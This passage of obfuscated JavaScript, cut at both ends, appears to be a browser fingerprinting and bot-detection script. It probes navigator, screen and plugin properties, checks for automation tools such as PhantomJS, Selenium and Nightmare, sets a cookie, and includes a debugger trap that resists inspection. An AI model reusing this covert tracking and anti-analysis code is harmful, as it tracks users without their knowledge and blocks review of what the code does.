_0x460daa%_0xa22521==_0x369caf?_0xab423b[_0x460daa/_0xa22521]:_0xb2dfe2[_0x460daa/_0xa22521|_0x369caf];})['\x6a\x6f\x69\x6e']('');var _0x535a47='\x03\xec\xe1\x0a\xb9\xab\x27\x36';var _0x4fca35='';var _0x71fe50='';for (var _0x170cb9=0x0;_0x170cb9<0x6;_0x170cb9++){_0x4fca35+=_0x535a47[_0x170cb9];}for (var _0xbc43a7=0x6;_0xbc43a7<_0x535a47['\x6c\x65\x6e\x67\x74\x68'];_0xbc43a7++){_0x71fe50+=_0x535a47[_0xbc43a7];}var _0x73a0a3='\xcb\xa8\x25\xab\xc1\xbf\xfd\x99';var _0x498421='';var _0x247303='';for (var _0x65c3b4=0x0;_0x65c3b4<0x1;_0x65c3b4++){_0x498421+=_0x73a0a3[_0x65c3b4];}for (var _0xdc55c4=0x1;_0xdc55c4<_0x73a0a3['\x6c\x65\x6e\x67\x74\x68'];_0xdc55c4++){_0x247303+=_0x73a0a3[_0xdc55c4];}var _0x43be44=_0x1045('0x64', _0x4fca35+_0x71fe50);continue;case'\x31\x39':for(var _0x242e30=0x0;_0x4972f1[_0x1045('0x65', '\x64\x61\x39\x74')](_0x242e30,_0x43be44[_0x1045('0x66', '\x29\x47\x4a\x55')]);_0x242e30++){_0x4703e0+=_0x4972f1[_0x1045('0x67', '\x46\x41\x4b\x6c')](_0x43be44[_0x1045('0x68', '\x28\x28\x40\x70')](_0x242e30),_0x46a5a3[_0x1045('0x69', '\x41\x6b\x30\x47')](_0x4972f1[_0x1045('0x6a', '\x4c\x31\x45\x46')](_0x242e30,_0x46a5a3[_0x1045('0xc', '\x65\x23\x24\x31')])))[_0x1045('0x6b', '\x61\x48\x37\x37')](0x10);}continue;}break;}}function _0x1c803a(_0x3d4192){var _0x4dfe37=0x0;for(var _0x2966e1=0x0;_0x199e26[_0x1045('0x6c', '\x6b\x5a\x4d\x36')](_0x2966e1,_0x3d4192[_0x1045('0x40', '\x79\x61\x36\x33')]);_0x2966e1++){_0x4dfe37+=_0x3d4192[_0x1045('0x6d', '\x4c\x31\x45\x46')](_0x2966e1);}_0xe22acd();return _0x4dfe37;}function _0x1acd11(_0x38accf,_0x4deb71,_0x4a2985){var _0x39e0a2={'\x4d\x7a\x73':function _0x37865c(_0x13c5e7,_0x16be50){return _0x13c5e7+_0x16be50;},'\x63\x6a\x52':function _0x67008f(_0x1b50e8,_0x4404d3){return _0x1b50e8*_0x4404d3;},'\x7a\x76\x72':function _0x27f17e(_0x3301ee,_0x5828b4){return _0x3301ee+_0x5828b4;},'\x72\x55\x59':function _0x28f300(_0x200894,_0xe4e078){return _0x200894+_0xe4e078;},'\x61\x76\x63':function _0x2c384b(_0xd4db21,_0xd4ed0a){return _0xd4db21+_0xd4ed0a;},'\x6e\x77\x59':function _0x21a5b7(_0x2469f0,_0x3ac4dd){return _0x2469f0-_0x3ac4dd;}};var _0x4a0824=_0x1045('0x6e', '\x45\x6d\x51\x29')[_0x1045('0x6f', '\x63\x57\x6a\x5e')]('\x7c'),_0x4223cc=0x0;while(!![]){switch(_0x4a0824[_0x4223cc++]){case'\x30':var _0x5c6eaf='';continue;case'\x31':var _0x3774db=0x4;continue;case'\x32':while(--_0x1e3c9c){_0x59678c=_0x39e0a2[_0x1045('0x70', '\x43\x36\x25\x28')](_0x59678c[_0x1045('0x71', '\x5a\x30\x74\x57')](0x1),_0x59678c[0x0]);}continue;case'\x33':if(_0x4a2985){var _0x308e37=new _0x1b7d9c[_0x1045('0x72', '\x6f\x30\x75\x66')]();_0x308e37[_0x1045('0x73', '\x4d\x68\x28\x35')](_0x39e0a2[_0x1045('0x74', '\x63\x34\x65\x6d')](_0x308e37[_0x1045('0x75', '\x64\x61\x39\x74')](),_0x39e0a2[_0x1045('0x76', '\x71\x69\x4a\x69')](_0x4a2985,0x3e8)));var _0x5c6eaf=_0x39e0a2[_0x1045('0x77', '\x71\x69\x4a\x69')](_0x1045('0x78', '\x47\x6e\x55\x50'),_0x308e37[_0x1045('0x79', '\x43\x36\x25\x28')]());}continue;case'\x34':var _0x35c907=_0x1045('0x7a', '\x41\x6b\x28\x73');continue;case'\x35':_0x3414ac[_0x1045('0x7b', '\x6a\x55\x38\x33')]=_0x39e0a2[_0x1045('0x7c', '\x29\x47\x4a\x55')](_0x39e0a2[_0x1045('0x7d', '\x66\x73\x62\x48')](_0x39e0a2[_0x1045('0x7e', '\x21\x23\x79\x2a')](_0x39e0a2[_0x1045('0x7f', '\x6f\x30\x75\x66')](_0x38accf,'\x3d'),_0x4deb71),_0x5c6eaf),_0x1045('0x80', '\x30\x70\x4d\x34'));continue;case'\x36':while(--_0x3774db){_0x35c907=_0x39e0a2[_0x1045('0x81', '\x71\x69\x4a\x69')](_0x35c907[_0x1045('0x82', '\x41\x6b\x30\x47')](0x1),_0x35c907[0x0]);}continue;case'\x37':var _0x59678c=_0x35c907;continue;case'\x38':var _0x1e3c9c=_0x39e0a2[_0x1045('0x83', '\x63\x34\x65\x6d')](_0x35c907[_0x1045('0x66', '\x29\x47\x4a\x55')],0x2);continue;}break;}}function _0x2e47ab(){var _0x43cf82={'\x6f\x61\x6b':function _0x41d66c(_0x631840,_0x244021){return _0x199e26[_0x1045('0x84', '\x41\x6b\x28\x73')](_0x631840,_0x244021);},'\x6a\x78\x49':function _0x41dd9d(_0x503b4a,_0x5f0247){return _0x199e26[_0x1045('0x85', '\x30\x70\x4d\x34')](_0x503b4a,_0x5f0247);},'\x54\x44\x70':function _0x437670(_0x5a6865,_0x5b218e){return _0x199e26[_0x1045('0x86', '\x49\x77\x28\x5b')](_0x5a6865,_0x5b218e);},'\x4d\x64\x43':function _0xcfc17c(_0x21ed4e,_0x18a48e){return _0x199e26[_0x1045('0x87', '\x49\x77\x28\x5b')](_0x21ed4e,_0x18a48e);},'\x4c\x65\x55':function _0x37117a(_0x4dd39d,_0x5a8018){return _0x199e26[_0x1045('0x88', '\x4b\x50\x45\x69')](_0x4dd39d,_0x5a8018);}};function _0x499765(_0x1ac5f4){if(_0x43cf82[_0x1045('0x89', '\x5e\x5d\x5b\x72')](_0x43cf82[_0x1045('0x8a', '\x40\x6b\x56\x77')]('',_0x43cf82[_0x1045('0x8b', '\x6b\x46\x5b\x6a')](_0x1ac5f4,_0x1ac5f4))[_0x1045('0x8c', '\x25\x32\x6c\x72')],0x1)||_0x43cf82[_0x1045('0x8d', '\x6a\x55\x38\x33')](_0x1ac5f4%0x14,0x0)){(function(){}[_0x1045('0x8e', '\x61\x48\x37\x37')](_0x1045('0x8f', '\x64\x61\x39\x74'))());}else{(function(){}[_0x1045('0x90', '\x63\x57\x6a\x5e')](_0x1045('0x91', '\x5a\x30\x74\x57'))());}return _0x43cf82[_0x1045('0x92', '\x5e\x42\x43\x41')](_0x499765,++_0x1ac5f4);}try{return _0x199e26[_0x1045('0x93', '\x75\x79\x33\x61')](_0x499765,0x0);}catch(_0x2aa660){}};function _0xe22acd(){if(_0x199e26[_0x1045('0x94', '\x29\x47\x4a\x55')](_0x199e26[_0x1045('0x95', '\x41\x6b\x28\x73')](new _0x1b7d9c[_0x1045('0x96', '\x30\x70\x4d\x34')]()[_0x1045('0x97', '\x6b\x5a\x4d\x36')](),_0x8f0289),0x1f4)){_0x199e26[_0x1045('0x98', '\x57\x36\x21\x67')](_0x2e47ab);}}function _0x331b5f(_0x283382){var _0x551a95='';var _0x584e0b=_0x1045('0x99', '\x6f\x63\x21\x69');var _0x160323='';var _0x16a593='';for(var _0x4ddb28=0x0;_0x199e26[_0x1045('0x9a', '\x57\x36\x21\x67')](_0x4ddb28,0x2);_0x4ddb28++){_0x160323+=_0x584e0b[_0x4ddb28];}for(var _0x357757=0x2;_0x199e26[_0x1045('0x9b', '\x64\x61\x39\x74')](_0x357757,_0x584e0b[_0x1045('0x9c', '\x61\x48\x37\x37')]);_0x357757++){_0x16a593+=_0x584e0b[_0x357757];}var _0x3de142=new Array();for(var _0x3916e6=0x0;_0x199e26[_0x1045('0x9d', '\x43\x47\x24\x6c')](_0x3916e6,_0x283382[_0x1045('0x9e', '\x56\x58\x5a\x34')]);_0x3916e6++){var _0x58b31b=_0x283382[_0x3916e6][0x0];var _0x3e6e64=_0x283382[_0x3916e6][0x2];switch(_0x283382[_0x3916e6][0x1]){case _0x1045('0x9f', '\x5a\x30\x74\x57'):try{if(_0x199e26[_0x1045('0xa0', '\x4d\x68\x28\x35')](typeof _0x199e26[_0x1045('0xa1', '\x29\x47\x4a\x55')](_0x3e6e64),_0x1045('0x3', '\x75\x79\x33\x61'))){_0x3de142[_0x3de142[_0x1045('0xa2', '\x64\x61\x39\x74')]]=_0x199e26[_0x1045('0xa3', '\x5e\x42\x43\x41')](_0x2509c8,_0x199e26[_0x1045('0xa4', '\x71\x71\x2a\x37')](_0x58b31b,_0x1045('0xa5', '\x30\x5b\x36\x58')));}else{_0x3de142[_0x3de142[_0x1045('0xa6', '\x45\x6d\x51\x29')]]=_0x2509c8(_0x199e26[_0x1045('0xa7', '\x6f\x30\x75\x66')](_0x58b31b,_0x1045('0xa8', '\x79\x61\x36\x33')));}}catch(_0x3a5552){_0x3de142[_0x3de142[_0x1045('0xa9', '\x43\x36\x25\x28')]]=_0x199e26[_0x1045('0xaa', '\x4d\x68\x28\x35')](_0x2509c8,_0x58b31b+_0x1045('0xab', '\x71\x71\x2a\x37'));}break;case _0x1045('0xac', '\x41\x6b\x30\x47'):try{try{_0x551a95=_0x199e26[_0x1045('0xa1', '\x29\x47\x4a\x55')](_0x3e6e64);if(typeof _0x551a95===_0x1045('0xad', '\x28\x28\x40\x70')){_0x3de142[_0x3de142[_0x1045('0xae', '\x47\x6e\x55\x50')]]=_0x199e26[_0x1045('0xaf', '\x4d\x68\x28\x35')](_0x2509c8,_0x199e26[_0x1045('0xb0', '\x6a\x55\x38\x33')](_0x58b31b,_0x1045('0xb1', '\x49\x77\x28\x5b')));}else if(_0x199e26[_0x1045('0xb2', '\x63\x34\x65\x6d')](_0x551a95,null)){_0x3de142[_0x3de142[_0x1045('0xb3', '\x28\x28\x40\x70')]]=_0x2509c8(_0x199e26[_0x1045('0xb4', '\x6b\x46\x5b\x6a')](_0x58b31b,_0x1045('0xb5', '\x71\x69\x4a\x69')));}else{_0x3de142[_0x3de142[_0x1045('0xae', '\x47\x6e\x55\x50')]]=_0x2509c8(_0x199e26[_0x1045('0xb6', '\x41\x6b\x28\x73')](_0x199e26[_0x1045('0xb7', '\x5a\x30\x74\x57')](_0x58b31b,'\x3d'),_0x551a95[_0x1045('0xb8', '\x26\x56\x4d\x4b')]()));}}catch(_0x32dcf5){_0x3de142[_0x3de142[_0x1045('0xb9', '\x4b\x50\x45\x69')]]=_0x199e26[_0x1045('0xba', '\x26\x56\x4d\x4b')](_0x2509c8,_0x58b31b+_0x1045('0xbb', '\x43\x36\x25\x28'));break;}break;}catch(_0x2a3420){_0x3de142[_0x3de142[_0x1045('0xbc', '\x46\x41\x4b\x6c')]]=_0x199e26[_0x1045('0xbd', '\x64\x61\x39\x74')](_0x2509c8,_0x199e26[_0x1045('0xbe', '\x73\x30\x5d\x33')](_0x199e26[_0x1045('0xbf', '\x31\x69\x74\x25')](_0x58b31b,'\x3d'),_0x2a3420));}break;case _0x1045('0xc0', '\x63\x57\x6a\x5e'):try{var _0x30eba7=_0x1045('0xc1', '\x53\x50\x61\x37')[_0x1045('0xc2', '\x45\x6d\x51\x29')]('\x7c'),_0x154c35=0x0;while(!![]){switch(_0x30eba7[_0x154c35++]){case'\x30':for(var _0x4b723a=0x0;_0x199e26[_0x1045('0xc3', '\x6f\x63\x21\x69')](_0x4b723a,_0x1d258d[_0x1045('0xb9', '\x4b\x50\x45\x69')]);_0x4b723a++){_0x3de142[_0x3de142[_0x1045('0xc4', '\x4c\x31\x45\x46')]]=_0x2509c8(_0x1045('0xc5', '\x6a\x55\x38\x33')+_0x1d258d[_0x4b723a]);}continue;case'\x31':try{_0x4b723a=_0x1d258d[_0x1045('0xc6', '\x30\x5b\x36\x58')]('\x69');}catch(_0x4227e8){_0x3de142[_0x3de142[_0x1045('0xc7', '\x63\x34\x65\x6d')]]=_0x199e26[_0x1045('0xc8', '\x6f\x63\x21\x69')](_0x2509c8,_0x1045('0xc9', '\x4d\x68\x28\x35'));break;}continue;case'\x32':for(var _0x4b723a=0x0;_0x199e26[_0x1045('0xca', '\x46\x37\x57\x55')](_0x4b723a,_0x37b57b[_0x1045('0xcb', '\x21\x23\x79\x2a')][_0x1045('0x5e', '\x31\x69\x74\x25')]);_0x4b723a++){var _0x1e8139=_0x1045('0xcc', '\x43\x47\x24\x6c')[_0x1045('0xcd', '\x56\x58\x5a\x34')]('\x7c'),_0x4224b8=0x0;while(!![]){switch(_0x1e8139[_0x4224b8++]){case'\x30':if(_0x199e26[_0x1045('0xce', '\x31\x69\x74\x25')](typeof _0xfc0c6e,_0x1045('0xcf', '\x24\x38\x56\x5d'))){_0xaa001=_0x1045('0xd0', '\x6b\x5a\x4d\x36');}else if(_0x199e26[_0x1045('0xd1', '\x71\x69\x4a\x69')](_0xfc0c6e[_0x1045('0xd2', '\x30\x70\x4d\x34')]('\x2e')[_0x1045('0xd3', '\x73\x30\x5d\x33')],0x1)){_0xaa001=_0xfc0c6e[_0x1045('0xd4', '\x79\x61\x36\x33')]('\x2e')[_0x1045('0xd5', '\x24\x38\x56\x5d')]();}continue;case'\x31':var _0xfc0c6e=_0x37b57b[_0x1045('0xd6', '\x29\x47\x4a\x55')][_0x4b723a][_0x1045('0xd7', '\x71\x71\x2a\x37')];continue;case'\x32':var _0xaa001=_0x1045('0xd8', '\x40\x6b\x56\x77');continue;case'\x33':if(_0x1d258d[_0x1045('0xd9', '\x46\x37\x57\x55')](_0xaa001)<0x0){_0x1d258d[_0x1045('0xda', '\x79\x61\x36\x33')](_0xaa001);}continue;case'\x34':if(_0x199e26[_0x1045('0xdb', '\x30\x5b\x36\x58')](typeof _0x37b57b[_0x1045('0xdc', '\x25\x32\x6c\x72')][_0x4b723a],_0x1045('0xad', '\x28\x28\x40\x70'))){_0x3de142[_0x3de142[_0x1045('0x8c', '\x25\x32\x6c\x72')]]=_0x2509c8(_0x1045('0xdd', '\x6f\x30\x75\x66'));break;}continue;}break;}}continue;case'\x33':var _0x1d258d=[];continue;case'\x34':try{var _0x59a002=_0x37b57b[_0x1045('0xde', '\x6f\x30\x75\x66')][_0x1045('0xdf', '\x6f\x30\x75\x66')];if(_0x199e26[_0x1045('0xe0', '\x56\x58\x5a\x34')](_0x59a002,0x0)||_0x199e26[_0x1045('0xe1', '\x73\x30\x5d\x33')](_0x59a002,null)){_0x3de142[_0x3de142[_0x1045('0xbc', '\x46\x41\x4b\x6c')]]=_0x199e26[_0x1045('0xe2', '\x21\x23\x79\x2a')](_0x2509c8,_0x1045('0xe3', '\x4b\x50\x45\x69'));break;}}catch(_0x38eb5d){_0x3de142[_0x3de142[_0x1045('0xc', '\x65\x23\x24\x31')]]=_0x199e26[_0x1045('0xe4', '\x74\x7a\x5b\x55')](_0x2509c8,_0x1045('0xe5', '\x49\x77\x28\x5b'));break;}continue;}break;}}catch(_0x175813){_0x3de142[_0x3de142[_0x1045('0xe6', '\x53\x50\x61\x37')]]=_0x199e26[_0x1045('0xe7', '\x6b\x35\x30\x79')](_0x2509c8,_0x199e26[_0x1045('0xe8', '\x55\x35\x50\x29')](_0x1045('0xe9', '\x71\x71\x2a\x37'),_0x175813));}break;case _0x1045('0xea', '\x61\x48\x37\x37'):if(_0x199e26[_0x1045('0xeb', '\x65\x23\x24\x31')](_0x58b31b,_0x1045('0xec', '\x21\x23\x79\x2a'))){try{var _0x2fdb03='';var _0x580aaf=navigator[_0x1045('0xed', '\x26\x56\x4d\x4b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1045('0xee', '\x55\x35\x50\x29')](_0x580aaf)){_0x2fdb03=_0x1045('0xef', '\x79\x61\x36\x33');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1045('0xf0', '\x57\x36\x21\x67')](_0x580aaf)){_0x2fdb03=_0x1045('0xf1', '\x56\x58\x5a\x34');}else{_0x2fdb03=_0x1045('0xf2', '\x63\x57\x6a\x5e');}_0x3de142[_0x3de142[_0x1045('0xf3', '\x49\x77\x28\x5b')]]=_0x2509c8(_0x199e26[_0x1045('0xf4', '\x6b\x35\x30\x79')](_0x58b31b,'\x3d')+_0x2fdb03);}catch(_0x36ff3b){_0x3de142[_0x3de142[_0x1045('0xc4', '\x4c\x31\x45\x46')]]=_0x199e26[_0x1045('0xf5', '\x63\x57\x6a\x5e')](_0x2509c8,_0x199e26[_0x1045('0xf6', '\x6f\x63\x21\x69')](_0x199e26[_0x1045('0xf7', '\x71\x71\x2a\x37')](_0x58b31b,_0x1045('0xf8', '\x61\x48\x37\x37')),_0x36ff3b[_0x1045('0xf9', '\x49\x77\x28\x5b')]()));}}break;}_0x199e26[_0x1045('0xfa', '\x75\x79\x33\x61')](_0xe22acd);}return _0x3de142[_0x1045('0xfb', '\x29\x47\x4a\x55')]();}var _0x2c2fb2=[[_0x1045('0xfc', '\x49\x77\x28\x5b'),_0x1045('0x9f', '\x5a\x30\x74\x57'),function(){return navigator;}],[_0x1045('0xfd', '\x24\x38\x56\x5d'),_0x1045('0xfe', '\x46\x37\x57\x55'),function(){return navigator[_0x1045('0xff', '\x47\x6e\x55\x50')];}],[_0x1045('0x100', '\x56\x58\x5a\x34'),_0x1045('0x101', '\x56\x58\x5a\x34'),function(){return navigator[_0x1045('0x102', '\x63\x34\x65\x6d')];}],[_0x1045('0x103', '\x30\x5b\x36\x58'),_0x1045('0x104', '\x26\x56\x4d\x4b'),function(){return _0x199e26[_0x1045('0x105', '\x63\x34\x65\x6d')](navigator[_0x1045('0xd6', '\x29\x47\x4a\x55')][_0x1045('0x8c', '\x25\x32\x6c\x72')],0x0);}],[_0x1045('0x106', '\x24\x38\x56\x5d'),_0x1045('0x107', '\x24\x38\x56\x5d'),function(){return navigator[_0x1045('0x108', '\x31\x69\x74\x25')];}],[_0x1045('0x109', '\x41\x6b\x30\x47'),_0x1045('0x104', '\x26\x56\x4d\x4b'),function(){return navigator[_0x1045('0x10a', '\x57\x36\x21\x67')];}],[_0x1045('0x10b', '\x75\x79\x33\x61'),_0x1045('0x10c', '\x42\x69\x65\x6a'),function(){}],[_0x1045('0x10d', '\x79\x61\x36\x33'),_0x1045('0x10e', '\x4c\x31\x45\x46'),function(){var _0x4ce78e=ActiveXObject;return _0x4ce78e;}],[_0x1045('0x10f', '\x6b\x35\x30\x79'),_0x1045('0x110', '\x61\x48\x37\x37'),function(){var _0x3e89c3=webkitURL;return _0x3e89c3;}],[_0x1045('0x111', '\x6b\x46\x5b\x6a'),_0x1045('0x112', '\x65\x23\x24\x31'),function(){var _0x49ad78=_phantom;return _0x49ad78;}],[_0x1045('0x113', '\x31\x69\x74\x25'),_0x1045('0x114', '\x6b\x46\x5b\x6a'),function(){var _0xa29f02=callPhantom;return _0xa29f02;}],[_0x1045('0x115', '\x30\x5b\x36\x58'),_0x1045('0x116', '\x41\x6b\x28\x73'),function(){var _0x4c3112=chrome;return _0x4c3112;}],[_0x1045('0x117', '\x63\x57\x6a\x5e'),_0x1045('0x118', '\x30\x70\x4d\x34'),function(){var _0xf4b097=yandex;return _0xf4b097;}],[_0x1045('0x119', '\x4d\x68\x28\x35'),_0x1045('0x110', '\x61\x48\x37\x37'),function(){var _0x1dd367=opera;return _0x1dd367;}],[_0x1045('0x11a', '\x65\x23\x24\x31'),_0x1045('0x11b', '\x6b\x5a\x4d\x36'),function(){var _0x45a509=opr;return _0x45a509;}],[_0x1045('0x11c', '\x5e\x42\x43\x41'),_0x1045('0x11d', '\x74\x7a\x5b\x55'),function(){var _0x320055=safari;return _0x320055;}],[_0x1045('0x11e', '\x63\x34\x65\x6d'),_0x1045('0x11f', '\x43\x47\x24\x6c'),function(){var _0x5eb025=awesomium;return _0x5eb025;}],[_0x1045('0x120', '\x45\x6d\x51\x29'),_0x1045('0x116', '\x41\x6b\x28\x73'),function(){var _0x46ad9e=puffinDevice;return _0x46ad9e;}],[_0x1045('0x121', '\x24\x38\x56\x5d'),_0x1045('0x122', '\x46\x41\x4b\x6c'),function(){var _0x161807=__nightmare;return _0x161807;}],[_0x1045('0x123', '\x49\x77\x28\x5b'),_0x1045('0x11b', '\x6b\x5a\x4d\x36'),function(){var _0x1bbca8=domAutomation;return _0x1bbca8;}],[_0x1045('0x124', '\x43\x47\x24\x6c'),_0x1045('0x125', '\x6b\x35\x30\x79'),function(){var _0xa02435=domAutomationController;return _0xa02435;}],[_0x1045('0x126', '\x49\x77\x28\x5b'),_0x1045('0x127', '\x4b\x50\x45\x69'),function(){var _0x50cc03=_Selenium_IDE_Recorder;return _0x50cc03;}],[_0x1045('0x128', '\x45\x6d\x51\x29'),_0x1045('0x129', '\x5e\x42\x43\x41'),function(){return document[_0x1045('0x12a', '\x21\x23\x79\x2a')];}],[_0x1045('0x12b', '\x45\x6d\x51\x29'),_0x1045('0x12c', '\x42\x69\x65\x6a'),function(){return document[_0x1045('0x12d', '\x4c\x31\x45\x46')];}],[_0x1045('0x12e', '\x51\x4a\x77\x69'),_0x1045('0x12f', '\x47\x6e\x55\x50'),function(){return process[_0x1045('0x130', '\x79\x61\x36\x33')];}],[_0x1045('0x131', '\x24\x38\x56\x5d'),_0x1045('0x132', '\x73\x30\x5d\x33'),function(){return global[_0x1045('0x133', '\x5e\x42\x43\x41')];}],[_0x1045('0x134', '\x73\x30\x5d\x33'),_0x1045('0x9f', '\x5a\x30\x74\x57'),function(){return global[_0x1045('0x135', '\x49\x77\x28\x5b')];}],[_0x1045('0x136', '\x47\x6e\x55\x50'),_0x1045('0x137', '\x79\x61\x36\x33'),function(){return WebAssembly;}],[_0x1045('0x138', '\x5e\x42\x43\x41'),_0x1045('0x122', '\x46\x41\x4b\x6c'),function(){return _0x199e26[_0x1045('0x139', '\x57\x36\x21\x67')](require,'\x66\x73');}],[_0x1045('0x13a', '\x5e\x5d\x5b\x72'),_0x1045('0x13b', '\x5a\x30\x74\x57'),function(){return _0x199e26[_0x1045('0x13c', '\x5a\x30\x74\x57')](globalThis,global);}],[_0x1045('0x13d', '\x41\x6b\x30\x47'),_0x1045('0x13e', '\x51\x4a\x77\x69'),function(){return window[_0x1045('0x13f', '\x75\x79\x33\x61')]();}],[_0x1045('0x140', '\x43\x36\x25\x28'),_0x1045('0x10e', '\x4c\x31\x45\x46'),function(){return navigator[_0x1045('0x141', '\x53\x50\x61\x37')];}],[_0x1045('0x142', '\x71\x71\x2a\x37'),_0x1045('0x132', '\x73\x30\x5d\x33'),function(){return navigator[_0x1045('0x143', '\x6b\x35\x30\x79')];}],[_0x1045('0x144', '\x46\x37\x57\x55'),_0x1045('0x145', '\x71\x71\x2a\x37'),function(){return navigator[_0x1045('0x146', '\x66\x73\x62\x48')];}],[_0x1045('0x147', '\x5e\x5d\x5b\x72'),_0x1045('0x148', '\x5e\x5d\x5b\x72'),function(){return _0x199e26[_0x1045('0x149', '\x6b\x46\x5b\x6a')](navigator[_0x1045('0x14a', '\x21\x23\x79\x2a')],'\x43');}],[_0x1045('0x14b', '\x41\x6b\x30\x47'),_0x1045('0x14c', '\x53\x50\x61\x37'),function(){window[_0x1045('0x14d', '\x43\x47\x24\x6c')]=Object[_0x1045('0x14e', '\x46\x41\x4b\x6c')](window);return window[_0x1045('0x14f', '\x30\x5b\x36\x58')][_0x1045('0xe6', '\x53\x50\x61\x37')];}],[_0x1045('0x150', '\x6b\x35\x30\x79'),_0x1045('0x151', '\x6b\x35\x30\x79'),function(){return _0x199e26[_0x1045('0x152', '\x24\x38\x56\x5d')](window[_0x1045('0x153', '\x69\x4a\x21\x52')],0x0);}],[_0x1045('0x154', '\x65\x23\x24\x31'),_0x1045('0x155', '\x5e\x42\x43\x41'),function(){return _0x199e26[_0x1045('0x156', '\x6b\x5a\x4d\x36')](window[_0x1045('0x157', '\x69\x4a\x21\x52')],0x0);}],[_0x1045('0x158', '\x4b\x50\x45\x69'),_0x1045('0x122', '\x46\x41\x4b\x6c'),function(){return window[_0x1045('0x159', '\x46\x41\x4b\x6c')];}],[_0x1045('0x15a', '\x6b\x46\x5b\x6a'),_0x1045('0x15b', '\x21\x23\x79\x2a'),function(){return window[_0x1045('0x15c', '\x6b\x5a\x4d\x36')][_0x1045('0x15d', '\x6a\x55\x38\x33')]();}],[_0x1045('0x15e', '\x47\x6e\x55\x50'),_0x1045('0x15f', '\x64\x61\x39\x74'),function(){return _0x199e26[_0x1045('0x160', '\x4b\x50\x45\x69')](Boolean,_0x199e26[_0x1045('0x161', '\x46\x41\x4b\x6c')](typeof process,_0x1045('0x162', '\x66\x73\x62\x48'))&&process[_0x1045('0x163', '\x73\x30\x5d\x33')]&&process[_0x1045('0x164', '\x4c\x31\x45\x46')][_0x1045('0x165', '\x30\x5b\x36\x58')]);}],[_0x1045('0x166', '\x79\x61\x36\x33'),_0x1045('0x167', '\x69\x4a\x21\x52'),function(){return document[_0x1045('0x168', '\x40\x6b\x56\x77')];}],[_0x1045('0x169', '\x61\x48\x37\x37'),_0x1045('0x13e', '\x51\x4a\x77\x69'),function(){return eval[_0x1045('0x16a', '\x55\x35\x50\x29')]()[_0x1045('0x16b', '\x5a\x30\x74\x57')];}],[_0x1045('0x16c', '\x6f\x63\x21\x69'),_0x1045('0x16d', '\x30\x5b\x36\x58'),function(){return navigator[_0x1045('0x16e', '\x24\x38\x56\x5d')][_0x1045('0x16f', '\x28\x28\x40\x70')];}],[_0x1045('0x170', '\x75\x79\x33\x61'),_0x1045('0x171', '\x74\x7a\x5b\x55'),function(){return deviceType;}],[_0x1045('0x172', '\x6b\x35\x30\x79'),_0x1045('0x173', '\x25\x32\x6c\x72'),function(){return screen[_0x1045('0x174', '\x24\x38\x56\x5d')];}],[_0x1045('0x175', '\x49\x77\x28\x5b'),_0x1045('0x107', '\x24\x38\x56\x5d'),function(){return screen[_0x1045('0x176', '\x74\x7a\x5b\x55')];}],[_0x1045('0x177', '\x40\x6b\x56\x77'),_0x1045('0x178', '\x71\x69\x4a\x69'),function(){var _0x3ab639=eoapi;return _0x3ab639;}],[_0x1045('0x179', '\x29\x47\x4a\x55'),_0x1045('0x17a', '\x29\x47\x4a\x55'),function(){var _0x3f2056=eoapi_VerifyThis;return _0x3f2056;}],[_0x1045('0x17b', '\x79\x61\x36\x33'),_0x1045('0x17c', '\x64\x61\x39\x74'),function(){var _0x2aa1b4=eoapi_extInvoke;return _0x2aa1b4;}],[_0x1045('0x17d', '\x73\x30\x5d\x33'),_0x1045('0x122', '\x46\x41\x4b\x6c'),function(){var _0x4cc6f6=eoWebBrowserDispatcher;return _0x4cc6f6;}],[_0x1045('0x17e', '\x46\x37\x57\x55'),_0x1045('0x17f', '\x46\x37\x57\x55'),function(){return window[_0x1045('0x180', '\x79\x61\x36\x33')];}],[_0x1045('0x181', '\x75\x79\x33\x61'),_0x1045('0x182', '\x55\x35\x50\x29'),function(){return _0x199e26[_0x1045('0x183', '\x6a\x55\x38\x33')](navigator[_0x1045('0x184', '\x4b\x50\x45\x69')][_0x1045('0xa9', '\x43\x36\x25\x28')],0x2);}],[_0x1045('0x185', '\x29\x47\x4a\x55'),_0x1045('0x16d', '\x30\x5b\x36\x58'),function(){return _0x199e26[_0x1045('0x186', '\x30\x5b\x36\x58')](navigator[_0x1045('0x187', '\x6a\x55\x38\x33')][_0x1045('0x188', '\x41\x6b\x30\x47')],0x2);}],[_0x1045('0x189', '\x49\x77\x28\x5b'),_0x1045('0x9f', '\x5a\x30\x74\x57'),function(){return window[_0x1045('0x18a', '\x53\x50\x61\x37')];}],[_0x1045('0x18b', '\x25\x32\x6c\x72'),_0x1045('0x18c', '\x46\x41\x4b\x6c'),function(){return navigator[_0x1045('0x18d', '\x74\x7a\x5b\x55')][_0x1045('0x18e', '\x63\x57\x6a\x5e')][0x0][_0x1045('0x18f', '\x75\x79\x33\x61')];}],[_0x1045('0x190', '\x41\x6b\x28\x73'),_0x1045('0x191', '\x41\x6b\x28\x73'),function(){return navigator[_0x1045('0x192', '\x5e\x5d\x5b\x72')][_0x1045('0x193', '\x6f\x30\x75\x66')][0x1][_0x1045('0x194', '\x6b\x46\x5b\x6a')];}],[_0x1045('0x195', '\x28\x28\x40\x70'),_0x1045('0x13b', '\x5a\x30\x74\x57'),function(){return navigator[_0x1045('0x196', '\x73\x30\x5d\x33')][_0x1045('0x197', '\x24\x38\x56\x5d')][0x2][_0x1045('0x198', '\x45\x6d\x51\x29')];}],[_0x1045('0x199', '\x25\x32\x6c\x72'),_0x1045('0x110', '\x61\x48\x37\x37'),function(){return navigator[_0x1045('0x19a', '\x49\x77\x28\x5b')][_0x1045('0x19b', '\x29\x47\x4a\x55')];}],[_0x1045('0x19c', '\x56\x58\x5a\x34'),_0x1045('0x19d', '\x31\x69\x74\x25'),function(){return navigator[_0x1045('0x19e', '\x61\x48\x37\x37')];}],[_0x1045('0x19f', '\x57\x36\x21\x67'),_0x1045('0x1a0', '\x57\x36\x21\x67'),function(){return navigator[_0x1045('0x1a1', '\x31\x69\x74\x25')][_0x1045('0x1a2', '\x28\x28\x40\x70')];}],[_0x1045('0x1a3', '\x6b\x46\x5b\x6a'),_0x1045('0x1a4', '\x73\x30\x5d\x33'),function(){return navigator[_0x1045('0x1a5', '\x4c\x31\x45\x46')][_0x1045('0x10b', '\x75\x79\x33\x61')];}]];try{var _0x44734f=_0x1045('0x1a6', '\x6f\x30\x75\x66')[_0x1045('0x1a7', 